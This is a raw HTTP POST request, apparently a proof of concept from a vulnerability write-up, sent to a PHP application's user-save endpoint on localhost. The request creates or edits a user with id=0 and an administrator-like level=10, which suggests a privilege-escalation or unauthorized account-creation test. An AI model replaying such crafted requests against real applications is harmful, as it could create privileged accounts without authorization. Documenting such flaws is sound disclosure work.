 POST /?&mod=user&action=save&id=0 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/?&mod=user&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Connection: close
Cookie: PHPSESSID=s3q5o3ungnoao77d76ipudb619
Upgrade-Insecure-Requests: 1
csrf=2d2dc9ba4412e5ad93a2b1d21d8f220686a162e1d8aefab72eb8a8cab36eb1d8&user_name=jolmedo&name=Javier+Olmedo
&level=10&password=mypass&password_repeat=mypass&email=javierolmedo%40hackpuntes.com&mobile=&pushover_key=
&pushover_device=&telegram_id=